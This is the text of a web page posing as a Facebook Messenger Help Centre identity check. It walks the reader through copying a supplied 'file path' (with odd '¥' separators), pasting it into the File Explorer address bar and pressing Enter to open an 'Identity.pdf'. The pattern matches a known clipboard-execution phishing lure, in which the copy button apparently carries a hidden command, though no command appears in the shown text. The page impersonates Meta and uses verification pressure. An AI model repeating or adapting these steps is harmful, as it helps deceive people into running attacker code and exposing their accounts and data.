 Help Centre
English (US
Messenger features
Account manag
Privacy and safe
Payments and b
Upload an ID
We have shared the Identity.pdf file for you, please follow and fill in the
information according to our instructions.
To access Identity.pdf, follow there steps:
1. Copy the file path below
C:¥Users¥Default¥Documents¥Meta¥Facebook¥messenger-app¥Identity.pdf
Copy
2. Open File Explorer and select the address bar (CTRL + L) or (ALT + D)
Open File Explorer
3. Paste the file path (CTRL + V) into the address bar and press (Enter)
4. After successfully opening the file we shared with you, please fill in the
information we requested.
We need to confirm your identity. Click Continue to complete the verification process.
Learn More About Our Community Standards
Continue